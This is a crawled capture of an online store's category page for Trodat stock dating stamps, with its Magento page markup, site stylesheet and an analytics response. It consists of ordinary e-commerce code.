       data-post='{"action":"https:\/\/www.spsworks.com\/wishlist\/index\/add\/","data":{"product":7341,"uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.spsworks.com\/catalog\/product_compare\/add\/","data":{"product":"7341","uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.spsworks.com\/trodat\/stamps\/daters-and-numberers\/stock-dating-stamps.html","formKey":"NVjr7YHkh8RShwZL","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
        <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "66213"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.spsworks.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>

        <div class="block-content filter-content">
            
                                    <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1], "multipleCollapsible": true}}'>
                <div class="category-tree-filters">
        <div data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": true, "header": "#title-776", "content": "#content-776" }}' id="collapsible-776" class="filter-options-item"><div id="title-776" class="filter-options-title" aria-expanded="false">Stock Dating Stamps</div><div id="content-776" class="filter-options-content"><div data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "header": "#title-829", "content": "#content-829" }}'><div  ><div ><a class="level6-menu-item category-link" href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/xstamper-pre-inked.html"><span>Xstamper Pre-Inked</span><span class="count">3</span></a></div><div id="content-829" class="filter-options-content"></div></div></div><div data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "header": "#title-830", "content": "#content-830" }}'><div  ><div ><a class="level6-menu-item category-link" href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/trodat-self-inking-line-daters.html"><span>Trodat Self-Inking Line Daters</span><span class="count">4</span></a></div><div id="content-830" class="filter-options-content"></div></div></div></div></div>    </div>
            </div>
                                                                                                                                <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1], "multipleCollapsible": true}}'>
                                                                                <div data-role="collapsible" class="filter-options-item">
                            <div data-role="title" class="filter-options-title">Price</div>
                            <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider" data-role="range-price-slider-price">
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
        <div class="actions-primary">
            <a class="action primary small" data-role="apply-range">
                <span>OK</span>
            </a>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":38,"maxValue":110,"currentValue":{"from":38,"to":110},"fieldFormat":{"pattern":"$ %s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"intervals":[{"value":38,"count":1},{"value":46,"count":1},{"value":61,"count":1},{"value":63,"count":3},{"value":109,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/www.spsworks.com\/trodat\/stamps\/daters-and-numberers\/stock-dating-stamps.html?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."},"rate":1} } }
</script>
</div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.spsworks.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: is_possible_buy_from_list -->
                                        <!-- ko if: product_is_saleable_and_visible -->
                                        <div class="actions-primary">
                                            <!-- ko if: product_has_required_options -->
                                            <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span data-bind="html: button_name"></span></a>
                                            <!-- /ko -->
                                            <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span data-bind="html: button_name"></span></button>
                                            <!-- /ko -->
                                        </div>
                                        <!-- /ko -->
                                    <!-- /ko -->
                                    <!-- ko ifnot: is_possible_buy_from_list -->
                                    <div class="actions-primary">
                                        <a data-bind="attr: { href: product_url }"
                                           class="action tocart primary">
                                            <span data-bind="html: button_name"></span>
                                        </a>
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.spsworks.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-top-wrapper"><div class="newsletter-block-wrapper"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">.</h6><!-- @BLOCK_IN@_11 --><!-- @BLOCK@_11 --></div><p><img src="/media/logo/logo-sps-works-color_-square.png" alt="" /></p></div><div class="about-us-block"><h4>Information</h4>
<ul>
<li><a title="About us" href="/about-us" target="_blank">About Us</a></li>
<li><a title="Contact" href="/contact" target="_self">Contact Us</a></li>
<li><a title="Shipping and payment informations" href="/shipping" target="_self">Shipping and Payment</a></li>
<li><a title="Privacy Policy" href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy and Cookies</a></li>
<li><a title="uTypia terms and conditions" href="/terms-and-conditions" target="_blank">Terms and Conditions</a></li>
<li><span style="color: #333333;">Hours:  8:00 AM - 4:30 PM (CST)</span></li>
</ul></div><div class="services-block"><h4>Contact</h4>
<ul class="services-list">
<li class="phone">651-222-2100</li>
<li class="message"><a href="mailto:spsw@spsworks.com">spsw@spsworks.com</a></li>
<li class="info"><a href="https://www.spsworks.com" target="_blank">www.spsworks.com</a></li>
<li class="info"><a href="https://www.nameplatesdiv.com" target="_blank">www.nameplatesdiv.com</a></li>
</ul></div><div class="social-media-block"><h4>Sign Up to Stay in Touch!</h4>
<p style="text-align: left;"><a href="https://lp.constantcontactpages.com/su/08ru0XL/spsworks"><button class="action tocart primary" style="position: left; bottom: 0; right: 0; margin: 0px;">Sign Up</button></a></p></div></div><div class="footer-bottom-wrapper"><small class="copyright">
    <span>Copyright © 2026 SPS Works. All rights reserved.</span>
</small>
<div class="footer-bottom-links-block"><ul>
<li>Powered by <a title="uTypia Website" href="https://www.utypia.com" target="_blank">uTypia</a></li>
<li><a title="uTypia Privacy Policy" href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy</a></li>
<li><a title="uTypia terms and conditions" href="/terms-and-conditions" target="_blank">Terms and Conditions</a></li>
</ul></div></div><script>
    require(['jquery'], function ($) {
        'use strict';
        var ua = navigator.userAgent;
        /* check if internet explorer then move footer to bottom */
        if (ua.indexOf("MSIE ") > -1 || ua.indexOf("Trident/") > -1) {
            var foot = $('footer').detach();
            $('main').append(foot);
        }
    });
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.spsworks.com\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_category_view');
smileTracker.addPageVar('type.label', 'Catalog Category');
smileTracker.addPageVar('locale', 'en_US');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('category.id', '776');
smileTracker.addPageVar('category.label', 'Stock Dating Stamps');
smileTracker.addPageVar('category.path', '1/2/740/741/742/776');
smileTracker.addPageVar('category.breadcrumb', 'Trodat|Stamps &amp; Marking Products|Daters and Numberers');
smileTracker.addPageVar('product_list.page_count', '1');
smileTracker.addPageVar('product_list.product_count', '7');
smileTracker.addPageVar('product_list.current_page', '1');
smileTracker.addPageVar('product_list.sort_order', 'position');
smileTracker.addPageVar('product_list.sort_direction', 'asc');
smileTracker.addPageVar('product_list.display_mode', 'grid');
} catch (err) { ; }</script></div>    </body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.spsworks.com/asset/css/index/
body_size: 2473
content:
/**
 * 2026-01-20 07:55:45 */
@import '';











<!--    @font-face {-->
<!--        font-family: --><!--;-->
<!--        font-weight: normal;-->
<!--        font-style: normal;-->
<!--        --><!-- --><!--    }-->


body {
            font-family: Roboto, Roboto, Arial, sans-serif;
    
    font-size: 14px;
}


/* Class for elements in custom content */
.headings-font,
.main-font, 
/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* Product page tabs */
.product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: Roboto;
    
                font-weight: 700;
    }





body
{
            background-color: #fff;
    
            color: #000;
    
}

body a,
.checkout-agreements-block .action-show,
.payment-option-title .action > span,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item > .submenu .megamenu-content a:hover,
.opc-progress-bar-item._complete > span,
body .minicart-items .product-item-name a,
.opc-progress-bar-item._complete > span,
.catalog-product-view .product-addto-links a.action,
.catalog-product-view .product-addto-links a.action:before,
.catalog-product-view .review-control-vote label:before,
.catalog-product-view .review-control-vote:before
{
            color: #00a0e2;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover,
.cart-discount .block > .title strong:hover,
input[type="text"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.checkout-agreements-block .action-show:hover,
header.page-header .customer-menu li > a:hover
.checkout-agreements-block .action-show:hover,
.catalog-product-view .product-addto-links a.action:hover,
.catalog-product-view .product-addto-links a.action:hover:before
{
            color: #1b4c90;
    }

body a:visited, body .alink:visited, body .cart-discount .block > .title strong {
    color: #1b4c90;
}

.checkout-container .opc-progress-bar .opc-progress-bar-item._active:before,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:before
{
    background: #00a0e2;
    border-color: #00a0e2;
}

.checkout-container .opc-wrapper .opc .shipping-address-item.selected-item,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.catalog-product-view .fotorama__thumb-border
{
    border-color: #00a0e2;
}

.opc-wrapper .opc .shipping-address-item.selected-item:after,
header.page-header .minicart-wrapper .action.showcart:hover .counter.qty,
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter:not(.ib)
{
    background: #00a0e2;
}

header.page-header .minicart-wrapper .action.showcart .counter.qty,
.actions .action.primary.checkout:hover,
.primary .action.primary.checkout:hover,
.cart-container .action.primary.checkout:hover
{
    background: #1b4c90;
}

.action.primary
{
    background-color: #1b4c90;
    color: #fff;
    border: 1px solid  #1b4c90;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #00a0e2;
    color: #fff;
border: 1px solid  #00a0e2;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #1b4c90;
    color: #fff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #00a0e2;
    color: #fff;
}



<!--.links > li > a:hover {-->
<!--    --><!--        background-color: --><!--;-->
<!--    --><!--    --><!--        color: --><!-- !important;-->
<!--    --><!--}-->




.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected,

.swatch-option:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}






.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}


.minicart-wrapper .action.showcart .counter:not(.ib), .header-container .skip-link .counter, .dropdown-block .dropdown-heading .counter
{
            background-color: #5bd2ec;
    }

.minicart-wrapper .action.showcart .counter:not(.ib), .dropdown-block .dropdown-heading .counter
{
    }








.modes-mode,
.sorter-action,

.pages .page,
.pages .action,
.pages .action.previous,
.pages .action.next
{
    background-color: #fff;
    color: #56595c;
}

.modes-mode:before,
.sorter-action:before,

.pages .action:before,
.pages .action.previous:before,
.pages .action.next:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before,
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist,
.product-social-links .action.mailto.friend,
.product-social-links .action.tocompare,
.product-item-actions .actions-primary + .actions-secondary > .action
{
    color: #56595c;
}


.modes-mode:hover,
.sorter-action:hover,

.pages .page:hover,
.pages .action:hover
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.towishlist:hover,
.product-social-links .action.mailto:hover,
.product-social-links .action.tocompare:hover,
.product-social-links .action.towishlist:hover:before,
.product-social-links .action.mailto.friend:hover:before,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.tocompare:hover:before,
.product-item-actions .actions-primary + .actions-secondary > .action:hover
{
    background-color: #fff;
    color: #000;
}

.modes-mode:hover:before,
.sorter-action:hover:before,

.pages .action:hover:before,
.pages .action.previous:hover:before,
.pages .action.next:hover:before
{
    color: #000;
}


.modes-mode.active,

.pages .current .page
{
    background-color: #fff;
    color: #1F3A93;
}

.modes-mode.active:before
{
    color: #1F3A93;
}




/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #fff;
    color: #56595c;
}



/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #fff;
    color: #000;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fff;
    color: #1F3A93;
}




.ib
{
    background-color: #de2666;
    color: #fff;
}


.ib-hover:hover,
.feature-icon-hover:hover .ib
{
    background-color: #5bd2ec;
    color: #fff;
}




.ib-ef-1:hover,
.feature-icon-hover:hover .ib-ef-1
{
    background-color: #5bd2ec;
    color: #fff;
}
.ib-ef-1:after
{
    box-shadow: 0 0 0 4px #5bd2ec;
}


.ib-ef-2
{
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-2:after
{
    background-color: #de2666;
}


.ib-ef-2a:hover,
.feature-icon-hover:hover .ib-ef-2a
{
    color: #fff;
}


.ib-ef-2b:hover,
.feature-icon-hover:hover .ib-ef-2b
{
    color: #de2666;
}


.ib-ef-3 {
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-3:after
{
    background-color: #de2666;
}


.ib-ef-3a:hover,
.feature-icon-hover:hover .ib-ef-3a {
    color: #de2666;
}


.ib-ef-3b {
    color: #de2666;
}
.ib-ef-3b:hover,
.feature-icon-hover:hover .ib-ef-3b {
    color: #fff;
}














.main-container
{
    
        }
.main.container
{
            background-color: #fff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #fff;
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.filled-heading.open .dropdown-heading,
.dropdown-block.open .dropdown-heading.filled,
.dropdown-block.open .dropdown-heading.cover, 
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1547621219&t=pageview&_s=1&dl=https%3A%2F%2Fwww.spsworks.com%2Ftrodat%2Fstamps%2Fdaters-and-numberers%2Fstock-dating-stamps.html&ul=en-us%40posix&dt=Stock%20Dating%20Stamps%20-%20Daters%20and%20Numberers%20-%20Stamps%20%26%20Marking%20Products%20-%20Trodat&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=638740713&gjid=1058681482&cid=1677344273.1768895930&tid=UA-101156337-2&_gid=242945603.1768895930&_r=1&_slc=1&z=693181846
body_size: -450
content:
2,cG-BLYBSGFPKF